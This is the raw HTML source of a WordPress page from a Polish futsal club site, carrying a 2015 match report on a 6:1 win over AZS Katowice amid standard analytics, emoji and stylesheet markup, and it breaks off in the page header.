

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clearex-chorzow.pl/wysoka-wygrana-z-azs/
body_size: 11574
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" dir="ltr" lang="pl-PL"
prefix="og: https://ogp.me/ns#"  prefix="og: http://ogp.me/ns#"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" dir="ltr" lang="pl-PL"
prefix="og: https://ogp.me/ns#"  prefix="og: http://ogp.me/ns#"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!--><html dir="ltr" lang="pl-PL"
prefix="og: https://ogp.me/ns#"  prefix="og: http://ogp.me/ns#">
<!--<![endif]--><head>
 <script async src="https://www.googletagmanager.com/gtag/js?id=UA-148815524-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148815524-1');</script> <meta charset="UTF-8" /><meta name="google-site-verification" content="1pz0WZcqaQYvhASEIj_CuDr-o-bxNsnGB9vpk7kpOJk" /><meta name="viewport" content="initial-scale = 1.0" /><link rel="pingback" href="https://clearex-chorzow.pl/xmlrpc.php" /><link rel="shortcut icon" href="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/favicon.ico" type="image/x-icon"><link rel="icon" href="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/favicon.ico" type="image/x-icon"><title>Wysoka wygrana z AZS - Ruch Chorzów Futsal</title><meta name="description" content="CLEAREX Chorzów pokonał u siebie AZS Uniwersytet Śląski Katowice 6:1 (2:0) w sobotnim meczu 10. kolejki ekstraklasy. Bramki dla naszego zespołu zdobyli: Mateusz Omylak (18,29), Paweł Budniak (34,36), Mariusz Seget (6), Krzysztof Salisz (29); dla AZS: Daniel Wojtyna (27, samobójcza) CLEAREX: Damian Purolczak - Mirosław Miozga, Tomasz Golly, Mariusz Seget, Daniel Wojtyna - Krzysztof Salisz," /><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://clearex-chorzow.pl/wysoka-wygrana-z-azs/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.2.9 " /><meta property="og:locale" content="pl_PL" /><meta property="og:site_name" content="Ruch Chorzów Futsal -" /><meta property="og:type" content="article" /><meta property="og:title" content="Wysoka wygrana z AZS - Ruch Chorzów Futsal" /><meta property="og:description" content="CLEAREX Chorzów pokonał u siebie AZS Uniwersytet Śląski Katowice 6:1 (2:0) w sobotnim meczu 10. kolejki ekstraklasy. Bramki dla naszego zespołu zdobyli: Mateusz Omylak (18,29), Paweł Budniak (34,36), Mariusz Seget (6), Krzysztof Salisz (29); dla AZS: Daniel Wojtyna (27, samobójcza) CLEAREX: Damian Purolczak - Mirosław Miozga, Tomasz Golly, Mariusz Seget, Daniel Wojtyna - Krzysztof Salisz," /><meta property="og:url" content="https://clearex-chorzow.pl/wysoka-wygrana-z-azs/" /><meta property="article:published_time" content="2015-11-28T18:39:28+00:00" /><meta property="article:modified_time" content="2019-11-16T10:19:02+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Wysoka wygrana z AZS - Ruch Chorzów Futsal" /><meta name="twitter:description" content="CLEAREX Chorzów pokonał u siebie AZS Uniwersytet Śląski Katowice 6:1 (2:0) w sobotnim meczu 10. kolejki ekstraklasy. Bramki dla naszego zespołu zdobyli: Mateusz Omylak (18,29), Paweł Budniak (34,36), Mariusz Seget (6), Krzysztof Salisz (29); dla AZS: Daniel Wojtyna (27, samobójcza) CLEAREX: Damian Purolczak - Mirosław Miozga, Tomasz Golly, Mariusz Seget, Daniel Wojtyna - Krzysztof Salisz," /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/clearex-chorzow.pl\/wysoka-wygrana-z-azs\/#blogposting","name":"Wysoka wygrana z AZS - Ruch Chorz\u00f3w Futsal","headline":"Wysoka  wygrana z AZS","author":{"@id":"https:\/\/clearex-chorzow.pl\/author\/clearex\/#author"},"publisher":{"@id":"https:\/\/clearex-chorzow.pl\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/clearex-chorzow.pl\/wp-content\/uploads\/2015\/08\/avatar_mecz_azskatowice1.png","width":352,"height":171},"datePublished":"2015-11-28T18:39:28+00:00","dateModified":"2019-11-16T10:19:02+00:00","inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https:\/\/clearex-chorzow.pl\/wysoka-wygrana-z-azs\/#webpage"},"isPartOf":{"@id":"https:\/\/clearex-chorzow.pl\/wysoka-wygrana-z-azs\/#webpage"},"articleSection":"Bez kategorii, aktualno\u015bci, mecze"},{"@type":"BreadcrumbList","@id":"https:\/\/clearex-chorzow.pl\/wysoka-wygrana-z-azs\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/clearex-chorzow.pl\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/clearex-chorzow.pl\/","name":"Home","description":"pokie free","url":"https:\/\/clearex-chorzow.pl\/"},"nextItem":"https:\/\/clearex-chorzow.pl\/wysoka-wygrana-z-azs\/#listItem"},{"@type":"ListItem","@id":"https:\/\/clearex-chorzow.pl\/wysoka-wygrana-z-azs\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/clearex-chorzow.pl\/wysoka-wygrana-z-azs\/","name":"Wysoka  wygrana z AZS","description":"CLEAREX Chorz\u00f3w pokona\u0142 u siebie AZS Uniwersytet \u015al\u0105ski Katowice 6:1 (2:0) w sobotnim meczu 10. kolejki ekstraklasy. Bramki dla naszego zespo\u0142u zdobyli: Mateusz Omylak (18,29), Pawe\u0142 Budniak (34,36), Mariusz Seget (6), Krzysztof Salisz (29); dla AZS: Daniel Wojtyna (27, samob\u00f3jcza) CLEAREX: Damian Purolczak - Miros\u0142aw Miozga, Tomasz Golly, Mariusz Seget, Daniel Wojtyna - Krzysztof Salisz,","url":"https:\/\/clearex-chorzow.pl\/wysoka-wygrana-z-azs\/"},"previousItem":"https:\/\/clearex-chorzow.pl\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/clearex-chorzow.pl\/#organization","name":"Clearex Chorz\u00f3w","url":"https:\/\/clearex-chorzow.pl\/"},{"@type":"Person","@id":"https:\/\/clearex-chorzow.pl\/author\/clearex\/#author","url":"https:\/\/clearex-chorzow.pl\/author\/clearex\/","name":"clearex","image":{"@type":"ImageObject","@id":"https:\/\/clearex-chorzow.pl\/wysoka-wygrana-z-azs\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/3291ab4fefe4a79a863b788338c77476?s=96&d=mm&r=g","width":96,"height":96,"caption":"clearex"}},{"@type":"WebPage","@id":"https:\/\/clearex-chorzow.pl\/wysoka-wygrana-z-azs\/#webpage","url":"https:\/\/clearex-chorzow.pl\/wysoka-wygrana-z-azs\/","name":"Wysoka wygrana z AZS - Ruch Chorz\u00f3w Futsal","description":"CLEAREX Chorz\u00f3w pokona\u0142 u siebie AZS Uniwersytet \u015al\u0105ski Katowice 6:1 (2:0) w sobotnim meczu 10. kolejki ekstraklasy. Bramki dla naszego zespo\u0142u zdobyli: Mateusz Omylak (18,29), Pawe\u0142 Budniak (34,36), Mariusz Seget (6), Krzysztof Salisz (29); dla AZS: Daniel Wojtyna (27, samob\u00f3jcza) CLEAREX: Damian Purolczak - Miros\u0142aw Miozga, Tomasz Golly, Mariusz Seget, Daniel Wojtyna - Krzysztof Salisz,","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/clearex-chorzow.pl\/#website"},"breadcrumb":{"@id":"https:\/\/clearex-chorzow.pl\/wysoka-wygrana-z-azs\/#breadcrumblist"},"author":{"@id":"https:\/\/clearex-chorzow.pl\/author\/clearex\/#author"},"creator":{"@id":"https:\/\/clearex-chorzow.pl\/author\/clearex\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/clearex-chorzow.pl\/wp-content\/uploads\/2015\/08\/avatar_mecz_azskatowice1.png","@id":"https:\/\/clearex-chorzow.pl\/#mainImage","width":352,"height":171},"primaryImageOfPage":{"@id":"https:\/\/clearex-chorzow.pl\/wysoka-wygrana-z-azs\/#mainImage"},"datePublished":"2015-11-28T18:39:28+00:00","dateModified":"2019-11-16T10:19:02+00:00"},{"@type":"WebSite","@id":"https:\/\/clearex-chorzow.pl\/#website","url":"https:\/\/clearex-chorzow.pl\/","name":"Clearex Chorz\u00f3w","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/clearex-chorzow.pl\/#organization"}}]}</script> <link rel="canonical" href="https://clearex-chorzow.pl/wysoka-wygrana-z-azs/" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Wysoka wygrana z AZS - Ruch Chorzów Futsal" /><meta property="og:description" content="CLEAREX Chorzów pokonał u siebie AZS Uniwersytet Śląski Katowice 6:1 (2:0) w sobotnim meczu 10. kolejki ekstraklasy. Bramki dla naszego zespołu zdobyli: Mateusz Omylak (18,29), Paweł Budniak (34,36), Mariusz  Seget (6), Krzysztof Salisz (29); dla AZS: Daniel Wojtyna (27, samobójcza) CLEAREX: Damian Purolczak &#8211; Mirosław Miozga, Tomasz Golly, Mariusz Seget, Daniel Wojtyna &#8211; Krzysztof Salisz,... Czytaj więcej" /><meta property="og:url" content="https://clearex-chorzow.pl/wysoka-wygrana-z-azs/" /><meta property="og:site_name" content="Ruch Chorzów Futsal" /><meta property="article:section" content="Bez kategorii" /><meta property="article:published_time" content="2015-11-28T19:39:28+01:00" /><meta property="article:modified_time" content="2019-11-16T11:19:02+01:00" /><meta property="og:updated_time" content="2019-11-16T11:19:02+01:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:description" content="CLEAREX Chorzów pokonał u siebie AZS Uniwersytet Śląski Katowice 6:1 (2:0) w sobotnim meczu 10. kolejki ekstraklasy. Bramki dla naszego zespołu zdobyli: Mateusz Omylak (18,29), Paweł Budniak (34,36), Mariusz  Seget (6), Krzysztof Salisz (29); dla AZS: Daniel Wojtyna (27, samobójcza) CLEAREX: Damian Purolczak &#8211; Mirosław Miozga, Tomasz Golly, Mariusz Seget, Daniel Wojtyna &#8211; Krzysztof Salisz,... Czytaj więcej" /><meta name="twitter:title" content="Wysoka wygrana z AZS - Ruch Chorzów Futsal" /><meta name="twitter:image" content="https://clearex-chorzow.pl/wp-content/uploads/2015/08/avatar_mecz_azskatowice1.png" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/clearex-chorzow.pl\/","name":"Ruch Chorz\u00f3w Futsal","potentialAction":{"@type":"SearchAction","target":"https:\/\/clearex-chorzow.pl\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Ruch Chorzów Futsal &raquo; Kanał z wpisami" href="https://clearex-chorzow.pl/feed/" /><link rel="alternate" type="application/rss+xml" title="Ruch Chorzów Futsal &raquo; Kanał z komentarzami" href="https://clearex-chorzow.pl/comments/feed/" />
 <script
				src="//www.googletagmanager.com/gtag/js?id=G-DHTQE1TD4R"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.12.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-DHTQE1TD4R',
															'ga-disable-UA-136760796-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-DHTQE1TD4R', {"forceSSL":"true","link_attribution":"true"} );
															__gtagTracker('config', 'UA-136760796-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/clearex-chorzow.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link data-optimized="1" rel='stylesheet' id='contact-form-7-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/e6da2.css?3bafb' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='style-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/b2a5c.css?27780' type='text/css' media='all' /><link rel='stylesheet' id='Dosis-google-font-css'  href='https://fonts.googleapis.com/css?family=Dosis%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;ver=4.9.26' type='text/css' media='all' /><link rel='stylesheet' id='Open-Sans-google-font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=4.9.26' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='superfish-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/c8a3c.css?5163e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='dlmenu-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/d0cd1.css?95269' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/bd673.css?4dcce' type='text/css' media='all' />
<!--[if lt IE 8]><link rel='stylesheet' id='font-awesome-ie7-css'  href='https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/plugins/font-awesome/css/font-awesome-ie7.min.css?ver=4.9.26' type='text/css' media='all' />
<![endif]--><link data-optimized="1" rel='stylesheet' id='jquery-fancybox-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/66b94.css?b25b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='flexslider-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/74a7a.css?3cbae' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='style-responsive-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/1f313.css?0e1b3' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='style-custom-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/a062b.css?5e201' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='ms-main-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/e7bda.css?a4397' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='ms-custom-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/b6cee.css?59e91' type='text/css' media='all' /> <script type='text/javascript' src='https://clearex-chorzow.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/55cf3.js?0bc73'></script> <script type='text/javascript' src='https://clearex-chorzow.pl/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.12.1'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/clearex-chorzow.pl","hash_tracking":"false","ua":"UA-136760796-1","v4_id":"G-DHTQE1TD4R"};/*  */</script> <link rel='https://api.w.org/' href='https://clearex-chorzow.pl/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://clearex-chorzow.pl/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://clearex-chorzow.pl/wp-includes/wlwmanifest.xml" /><link rel='shortlink' href='https://clearex-chorzow.pl/?p=2773' /><link rel="alternate" type="application/json+oembed" href="https://clearex-chorzow.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclearex-chorzow.pl%2Fwysoka-wygrana-z-azs%2F" /><link rel="alternate" type="text/xml+oembed" href="https://clearex-chorzow.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclearex-chorzow.pl%2Fwysoka-wygrana-z-azs%2F&#038;format=xml" /> <script>var ms_grabbing_curosr='https://clearex-chorzow.pl/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://clearex-chorzow.pl/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script> <meta name="generator" content="MasterSlider 2.14.2 - Responsive Touch Image Slider" /><!--[if lt IE 9]> <script src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/javascript/html5.js" type="text/javascript"></script> <script src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script> <![endif]--><link rel="icon" href="https://clearex-chorzow.pl/wp-content/uploads/2024/01/cropped-Bez-naz33wy-7-kopia-32x32.png" sizes="32x32" /><link rel="icon" href="https://clearex-chorzow.pl/wp-content/uploads/2024/01/cropped-Bez-naz33wy-7-kopia-192x192.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://clearex-chorzow.pl/wp-content/uploads/2024/01/cropped-Bez-naz33wy-7-kopia-180x180.png" /><meta name="msapplication-TileImage" content="https://clearex-chorzow.pl/wp-content/uploads/2024/01/cropped-Bez-naz33wy-7-kopia-270x270.png" /><style type="text/css" id="wp-custom-css">.uk-modal-header h2{
	font-size:24px;
}
#surbma-gpga-modal .uk-close{
	display:none;
}</style><body data-rsssl=1 class="post-template-default single single-post postid-2773 single-format-standard _masterslider _msp_version_2.14.2"><div class="body-wrapper  float-menu" data-home="https://clearex-chorzow.pl" ><header class="gdlr-header-wrapper "  ><div class="top-navigation-wrapper"><div class="top-navigation-container container"><div class="scroll-button-container"><div class="scroll-button bounce"></div></div><div class="top-navigation-left"><div class="top-navigation-left-text">
<a href="http://www.clearex.com.pl/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/uploads/2015/08/logo-clearexsp.png" onmouseover="src='https://clearex-chorzow.pl/wp-content/uploads/2015/08/logo-clearexsp-active.png'" onmouseout="src='https://clearex-chorzow.pl/wp-content/uploads/2015/08/logo-clearexsp.png'" border="0" alt=""><noscript><img src="https://clearex-chorzow.pl/wp-content/uploads/2015/08/logo-clearexsp.png" onmouseover="src='https://clearex-chorzow.pl/wp-content/uploads/2015/08/logo-clearexsp-active.png'" onmouseout="src='https://clearex-chorzow.pl/wp-content/uploads/2015/08/logo-clearexsp.png'" border="0" alt=""></noscript></a></div></div><div class="top-navigation-right"><div class="top-social-wrapper"><div class="social-icon">
<a href="https://www.facebook.com/ClearexFutsal?fref=ts" target="_blank" >
<img data-lazyloaded="1" src="[data-uri]" width="32" height="32" data-src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/images/light/social-icon/facebook.png" alt="Facebook" /><noscript><img width="32" height="32" src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/images/light/social-icon/facebook.png" alt="Facebook" /></noscript>
</a></div><div class="social-icon">
<a href="https://twitter.com/ChorzowTeam" target="_blank" >
<img data-lazyloaded="1" src="[data-uri]" width="32" height="32" data-src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/images/light/social-icon/twitter.png" alt="Twitter" /><noscript><img width="32" height="32" src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/images/light/social-icon/twitter.png" alt="Twitter" /></noscript>
</a></div><div class="social-icon">
<a href="https://www.youtube.com/channel/UCmDdvvlfh7v02EHQ_OQAoDw" target="_blank" >
<img data-lazyloaded="1" src="[data-uri]" width="32" height="32" data-src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/images/light/social-icon/youtube.png" alt="Youtube" /><noscript><img width="32" height="32" src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/images/light/social-icon/youtube.png" alt="Youtube" /></noscript>
</a></div><div class="clear"></div></div></div><div class="clear"></div></div></div><div class="gdlr-header-inner"><div class="gdlr-header-container container"><div class="gdlr-logo">
<a href="https://clearex-chorzow.pl" >
